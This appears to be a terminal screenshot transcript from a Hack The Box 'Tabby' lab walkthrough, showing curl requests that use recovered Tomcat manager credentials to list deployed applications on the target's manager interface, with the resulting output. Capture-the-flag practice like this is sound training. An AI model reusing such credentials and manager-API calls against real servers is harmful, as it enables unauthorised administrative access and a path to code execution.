 192.168.1.12 10.10.14.15 10.10.10.194 - Tabby
❯ curl -s -X GET 'http://tomcat:$3cureP4s5w0rd123!@megahosting.htb:8080/manager/text/list'
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
❯ curl -s -X GET 'http://megahosting.htb:8080/manager/text/list' -u 'tomcat:$3cureP4s5w0rd123!'
OK - Listed applications for virtual host [localhost]
/:running:0:ROOT
/examples:running:0:/usr/share/tomcat9-examples/examples
/host-manager:running:1:/usr/share/tomcat9-admin/host-manager
/manager:running:0:/usr/share/tomcat9-admin/manager
/docs:running:0:/usr/share/tomcat9-docs/docs
~/Documents/HackTheBox/Tabby/content ✔